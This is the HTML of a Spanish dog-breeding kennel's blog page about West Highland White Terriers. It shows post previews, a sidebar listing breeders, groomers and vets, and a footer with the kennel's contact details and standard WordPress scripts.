				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

									<div class="post_featured">
									<div class="post_thumb">
			<img class="wp-post-image" width="250" alt="Royal Canin Pro Experts Forum 2023" src="https://www.whwt.es/wp-content/uploads/2023/10/RC-_ProExpertsForum2023-250x178.png"><div class="hover_wrap">
						<div class="link_wrap">
							<a class="hover_link icon-plus-2" href="https://www.whwt.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
						</div>
					</div>			</div>
								</div>
				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.whwt.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.whwt.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.whwt.es/general/royal-canin-pro-experts-forum-2023/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">26/10/2023</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 166" href="https://www.whwt.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">166</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Royal Canin Pro Experts Forum 2023</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even">

									<div class="post_featured">
									<div class="post_thumb">
			<img class="wp-post-image" width="250" alt="Un nuevo miembro ha llegado al equipo" src="https://www.whwt.es/wp-content/uploads/2023/02/Junior-250x333.jpg"><div class="hover_wrap">
						<div class="link_wrap">
							<a class="hover_link icon-plus-2" href="https://www.whwt.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
						</div>
					</div>			</div>
								</div>
				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.whwt.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.whwt.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.whwt.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">02/02/2023</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 289" href="https://www.whwt.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">289</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Un inesperado contacto con Nina Perek para conocer si tenía camadas, hizo posible que hablásemos mucho sobre westies y se estableciera un vínculo...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd">

									<div class="post_featured">
									<div class="post_thumb">
			<img class="wp-post-image" width="250" alt="Un sueño? Lo iremos viendo" src="https://www.whwt.es/wp-content/uploads/2024/01/Asya-250x281.jpg"><div class="hover_wrap">
						<div class="link_wrap">
							<a class="hover_link icon-plus-2" href="https://www.whwt.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
						</div>
					</div>			</div>
								</div>
				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.whwt.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.whwt.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.whwt.es/puppy/un-sueno-lo-iremos-viendo/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">08/01/2024</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 282" href="https://www.whwt.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">282</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Esperamos sacar el tiempo necesario para poder daros nuevas nuevas sobre esta pareja de hermanos. Los test de salud, cómo siempre, exquisitos...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
				<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard even last">

				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://www.whwt.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://www.whwt.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://www.whwt.es/puppy/una-de-videos/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">07/07/2024</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 208" href="https://www.whwt.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">208</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Videos de presentación</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
			</div> <!-- /.isotope_wrap -->
				<div id="viewmore" class="pagination_wrap pagination_viewmore">
				<a href="#" id="viewmore_link" class="viewmore_button"><span class="icon-spin3 animate-spin viewmore_loading"></span><span class="viewmore_text_1">Load more</span><span class="viewmore_text_2">Loading ...</span></a>
				<span class="viewmore_loader"></span>
                			</div>
			
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://www.whwt.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://www.whwt.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://www.whwt.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://www.whwt.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://www.whwt.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://www.whwt.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://www.whwt.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://www.whwt.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://www.whwt.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://www.whwt.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://www.whwt.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://www.whwt.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.whwt.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.whwt.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://www.whwt.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2025 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
